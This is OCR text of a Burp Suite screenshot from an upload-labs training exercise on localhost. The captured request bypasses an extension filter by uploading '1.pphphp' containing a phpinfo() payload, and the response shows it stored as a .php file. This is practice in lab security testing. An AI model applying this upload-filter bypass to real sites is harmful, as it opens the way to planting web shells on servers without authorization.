 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------424428032824279668823696455000
Content-Length: 379
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------424428032824279668823696455000
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------424428032824279668823696455000
Content-Disposition: form-data; name="submit"
□□□
-----------------------------424428032824279668823696455000--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21"
href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
? < + > Type a search term 0 matches
Done 5,113 bytes | 7 millis